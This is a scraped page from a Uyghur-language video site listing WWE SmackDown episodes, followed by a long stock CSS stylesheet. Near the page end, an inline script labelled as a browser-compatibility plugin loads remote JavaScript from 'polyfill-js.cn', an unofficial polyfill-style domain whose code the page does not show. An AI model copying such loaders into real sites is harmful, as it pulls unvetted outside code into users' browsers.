            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;252</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1281</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1281-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/88.html" title="WWE SD 1282">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">2</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;179</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1282</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1282-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/44.html" title="WWE SD 1264">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">3</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/a78aba77cf02a44a3a0091785d0fd1b4.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;18</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1264</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1264-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/64.html" title="WWE SD 1271">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">4</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;26</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1271</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1271-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/80.html" title="WWE SD 1278">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">5</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;43</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1278</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1278-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/84.html" title="WWE SD 1280">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">6</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;260</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1280</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1280-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/47.html" title="WWE SD 1265">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">7</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/1bfc6a9da9b45d8205a672739e96e919.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;31</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1265</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1265-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/51.html" title="WWE SD 1266">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">8</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/4c52e12e04cc1df5ef00b06efe2e47fd.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;35</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1266</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1266-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/54.html" title="WWE SD 1267">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">9</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;31</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1267</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1267-قىسىمى</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/56.html" title="WWE SD 1268">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">10</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;65</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">WWE SD 1268</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1268-قىسىمى</p>
          </div>
          </a></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="container">
  <div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-bottom"></div>
    <script src="/template/98/bannerjs/banner_bottom.js"></script>
  </div>
</div>
<div class="bottom">
  <div class="container">
    <p class="hidden-xs"> <a href="/index.php/label/new.html">يېقىندا يېڭىلانغىنى</a> <i>|</i> <a href="/index.php/map/index.html">بېكەت خەرىتىسى</a> <i>|</i> <a href="/index.php/rss/index.xml">RSS</a> <i>|</i> <a href="/index.php/rss/baidu.xml">بەيدۇ</a> <i>|</i> <a href="/index.php/rss/google.xml">گوگول</a> <i>|</i> <a href="/index.php/rss/bing.xml">بىيىڭ</a> <i>|</i> <a href="/index.php/rss/so.xml">360</a> <i>|</i> <a href="/index.php/rss/sogou.xml">سوگوۋ</a> <i>|</i> <a href="/index.php/rss/sm.xml">شېنما</a> </p>
    <p>بېتىمىزدىكى بارلىق سۈرەت ۋە فىلىملەر توردىن يىغىلغان، پەقەت كۆرۈش مۇلازىمىتىنى تەمىنلەيدۇ، پۈتۈن ھوقۇقى ئەسلى ئىگىسىگە تەۋە، ھىچقانداق سۈرەت، فىلىم ھۇقۇقىنىڭ بىز بىلەن ئالاقىسى يوق، ئەگەر مەسىلە بار دەپ قارىسىڭىز ئالاقىلىشىڭ  ئۆچۈرۋەتسەك بولىدۇ! </p>
    <p>Copyright © 2026 كۆرۈۋال كىنوخانىسى - kurwal.cn(kurwal.cn) ئۇسلۇبwww.kurwal.cn All Rights Reserved</p>
    <p><a href="https://beian.miit.gov.cn" target="_blank">琼ICP备2022002293号-1  琼ICP备2022002293号-2</a></p>
  </div>
  <div class="ewave-banner-box float-bottom clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-bottom"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/98/bannerjs/float_bottom.js"></script>
  </div>
  <div class="bottom-placeholder"></div>
</div>
<div class="fixedbar-fixed-bar">
  <div class="ant-back-top"> <i class="fa fa-angle-up"></i> <span class="fixedbar-top">چوققا</span> <a href="javascript:void(0);" class="fixedbar-top-link"></a> </div>
  <div class="type hidden-xs hidden-sm hidden-md">
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-1">كىنو</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-2">WWE</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-3">ئۇنىۋېرسال</a>
      </div>
  <div class="skin-switch">
    <a class="light" href="javascript:;" title="كۈندۈز"><span class="fa fa-sun-o"></span></a>
    <a class="dark" href="javascript:;" title="كېچە"><span class="fa fa-moon-o"></span></a>
  </div>
</div>
<div style="display:none;">统计代码</div>
<span class="mac_hits hide" data-mid="1" data-id="84" data-type="insert"></span>
<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="84" data-sid="" data-nid=""></span>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://842000.fun/template/98/css/ewave-ui.css?v=20230223
body_size: 19032
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
html {
  font-family: microsoft yahei, sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}
body {
  margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline
}
audio:not([controls]) {
  display: none;
  height: 0
}
[hidden], template {
  display: none
}
a {
  background-color: transparent
}
a:active, a:hover {
  outline: 0
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b, strong {
  font-weight: 700
}
dfn {
  font-style: italic
}
h1 {
  font-size: 2em;
  margin: .67em 0
}
mark {
  background-color: #ff0;
  color: #000
}
small {
  font-size: 80%
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sup {
  top: -.5em
}
sub {
  bottom: -.25em
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden
}
figure {
  margin: 1em 40px
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}
pre {
  overflow: auto
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em
}
button, input, optgroup, select, textarea {
  margin: 0
}
button {
  overflow: visible
}
button, select {
  text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer
}
button[disabled], html input[disabled] {
  cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0
}
input {
  line-height: normal
}
input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto
}
input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
textarea {
  overflow: auto
}
td, th {
  padding: 0
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff
}
a {
  color: #337ab7;
  text-decoration: none
}
a:focus, a:hover {
  color: #23527c;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
figure {
  margin: 0
}
img {
  vertical-align: middle
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee
}
[role=button] {
  cursor: pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 0;
  margin-bottom: 0
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%
}
.h1, h1 {
  font-size: 36px
}
.h2, h2 {
  font-size: 30px
}
.h3, h3 {
  font-size: 24px
}
.h4, h4 {
  font-size: 18px
}
.h5, h5 {
  font-size: 14px
}
.h6, h6 {
  font-size: 12px
}
p {
  margin: 0 0 10px
}
.small, small {
  font-size: 85%
}
.mark, mark {
  padding: .2em;
  background-color: #fcf8e3
}
.text-left {
  text-align: left
}
.text-right {
  text-align: right
}
.text-center {
  text-align: center
}
.text-justify {
  text-align: justify
}
.text-nowrap {
  white-space: nowrap
}
.text-overflow {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: right;
}
.text-row, .text-row-1, .text-row-2, .text-row-3, .text-row-4, .text-row-xs-1, .text-row-xs-2, .text-row-xs-3, .text-row-xs-4, .text-row-sm-1, .text-row-sm-2, .text-row-sm-3, .text-row-sm-4, .text-row-md-1, .text-row-md-2, .text-row-md-3, .text-row-md-4, .text-row-lg-1, .text-row-lg-2, .text-row-lg-3, .text-row-lg-4, .text-row-xl-1, .text-row-xl-2, .text-row-xl-3, .text-row-xl-4, .text-row-xxl-1, .text-row-xxl-2, .text-row-xxl-3, .text-row-xxl-4 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-row-1 {
  -webkit-line-clamp: 1;
}
.text-row-2 {
  -webkit-line-clamp: 2;
}
.text-row-3 {
  -webkit-line-clamp: 3;
}
.text-row-4 {
  -webkit-line-clamp: 4;
}
@media(max-width:575.99px) {
  .text-row-xs-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xs-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xs-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xs-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .text-row-sm-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-sm-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-sm-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-sm-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .text-row-md-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-md-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-md-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-md-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .text-row-lg-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-lg-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-lg-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-lg-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .text-row-xl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xl-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1400px) {
  .text-row-xxl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xxl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xxl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xxl-4 {
    -webkit-line-clamp: 4;
  }
}
.text-lowercase {
  text-transform: lowercase
}
.text-uppercase {
  text-transform: uppercase
}
.text-capitalize {
  text-transform: capitalize
}
.text-muted {
  color: #777
}
.text-primary {
  color: #337ab7
}
a.text-primary:focus, a.text-primary:hover {
  color: #286090
}
.text-success {
  color: #3c763d
}
a.text-success:focus, a.text-success:hover {
  color: #2b542c
}
.text-info {
  color: #31708f
}
a.text-info:focus, a.text-info:hover {
  color: #245269
}
.text-warning {
  color: #8a6d3b
}
a.text-warning:focus, a.text-warning:hover {
  color: #66512c
}
.text-danger {
  color: #a94442
}
a.text-danger:focus, a.text-danger:hover {
  color: #843534
}
.bg-primary {
  color: #fff;
  background-color: #337ab7
}
a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090
}
.bg-success {
  background-color: #dff0d8
}
a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3
}
.bg-info {
  background-color: #d9edf7
}
a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee
}
.bg-warning {
  background-color: #fcf8e3
}
a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5
}
.bg-danger {
  background-color: #f2dede
}
a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9
}
ul {
  list-style: none;
}
ol, ul {
  margin-top: 0;
  margin-bottom: 0;
  padding-inline-start: 0;
}
ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0
}
dl {
  margin-top: 0;
  margin-bottom: 0
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
dd, dt {
  line-height: 1.42857143
}
dt {
  font-weight: 700
}
dd {
  margin-left: 0
}
abbr[data-original-title], abbr[title] {
  cursor: help
}
.img-wrapper {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.container {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.mini-container {
  max-width: 500px;
}
@media (min-width:576px) {
  .container {
    width: 560px
  }
}
@media (min-width:768px) {
  .container {
    width: 750px
  }
}
@media (min-width:992px) {
  .container {
    width: 970px
  }
}
@media (min-width:1200px) {
  .container {
    width: 1170px
  }
}
@media (min-width:1400px) {
  .container {
    width: 1320px
  }
}
.container-fluid {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.row {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
.row-no-gutters {
  margin-right: 0;
  margin-left: 0
}
.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  text-align: right;
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: right
}
.col-xs-12 {
  width: 100%
}
.col-xs-11 {
  width: 91.66666667%
}
.col-xs-10 {
  width: 83.33333333%
}
.col-xs-9 {
  width: 75%
}
.col-xs-8 {
  width: 66.66666667%
}
.col-xs-7 {
  width: 58.33333333%
}
.col-xs-6 {
  width: 50%
}
.col-xs-5 {
  width: 41.66666667%
}
.col-xs-4 {
  width: 33.33333333%
}
.col-xs-3 {
  width: 25%
}
.col-xs-2 {
  width: 16.66666667%
}
.col-xs-1 {
  width: 8.33333333%
}
.col-xs-pull-12 {
  right: 100%
}
.col-xs-pull-11 {
  right: 91.66666667%
}
.col-xs-pull-10 {
  right: 83.33333333%
}
.col-xs-pull-9 {
  right: 75%
}
.col-xs-pull-8 {
  right: 66.66666667%
}
.col-xs-pull-7 {
  right: 58.33333333%
}
.col-xs-pull-6 {
  right: 50%
}
.col-xs-pull-5 {
  right: 41.66666667%
}
.col-xs-pull-4 {
  right: 33.33333333%
}
.col-xs-pull-3 {
  right: 25%
}
.col-xs-pull-2 {
  right: 16.66666667%
}
.col-xs-pull-1 {
  right: 8.33333333%
}
.col-xs-pull-0 {
  right: auto
}
.col-xs-push-12 {
  left: 100%
}
.col-xs-push-11 {
  left: 91.66666667%
}
.col-xs-push-10 {
  left: 83.33333333%
}
.col-xs-push-9 {
  left: 75%
}
.col-xs-push-8 {
  left: 66.66666667%
}
.col-xs-push-7 {
  left: 58.33333333%
}
.col-xs-push-6 {
  left: 50%
}
.col-xs-push-5 {
  left: 41.66666667%
}
.col-xs-push-4 {
  left: 33.33333333%
}
.col-xs-push-3 {
  left: 25%
}
.col-xs-push-2 {
  left: 16.66666667%
}
.col-xs-push-1 {
  left: 8.33333333%
}
.col-xs-push-0 {
  left: auto
}
.col-xs-offset-12 {
  margin-left: 100%
}
.col-xs-offset-11 {
  margin-left: 91.66666667%
}
.col-xs-offset-10 {
  margin-left: 83.33333333%
}
.col-xs-offset-9 {
  margin-left: 75%
}
.col-xs-offset-8 {
  margin-left: 66.66666667%
}
.col-xs-offset-7 {
  margin-left: 58.33333333%
}
.col-xs-offset-6 {
  margin-left: 50%
}
.col-xs-offset-5 {
  margin-left: 41.66666667%
}
.col-xs-offset-4 {
  margin-left: 33.33333333%
}
.col-xs-offset-3 {
  margin-left: 25%
}
.col-xs-offset-2 {
  margin-left: 16.66666667%
}
.col-xs-offset-1 {
  margin-left: 8.33333333%
}
.col-xs-offset-0 {
  margin-left: 0
}
@media (min-width:576px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left
  }
  .col-sm-12 {
    width: 100%
  }
  .col-sm-11 {
    width: 91.66666667%
  }
  .col-sm-10 {
    width: 83.33333333%
  }
  .col-sm-9 {
    width: 75%
  }
  .col-sm-8 {
    width: 66.66666667%
  }
  .col-sm-7 {
    width: 58.33333333%
  }
  .col-sm-6 {
    width: 50%
  }
  .col-sm-5 {
    width: 41.66666667%
  }
  .col-sm-4 {
    width: 33.33333333%
  }
  .col-sm-3 {
    width: 25%
  }
  .col-sm-2 {
    width: 16.66666667%
  }
  .col-sm-1 {
    width: 8.33333333%
  }
  .col-sm-pull-12 {
    right: 100%
  }
  .col-sm-pull-11 {
    right: 91.66666667%
  }
  .col-sm-pull-10 {
    right: 83.33333333%
  }
  .col-sm-pull-9 {
    right: 75%
  }
  .col-sm-pull-8 {
    right: 66.66666667%
  }
  .col-sm-pull-7 {
    right: 58.33333333%
  }
  .col-sm-pull-6 {
    right: 50%
  }
  .col-sm-pull-5 {
    right: 41.66666667%
  }
  .col-sm-pull-4 {
    right: 33.33333333%
  }
  .col-sm-pull-3 {
    right: 25%
  }
  .col-sm-pull-2 {
    right: 16.66666667%
  }
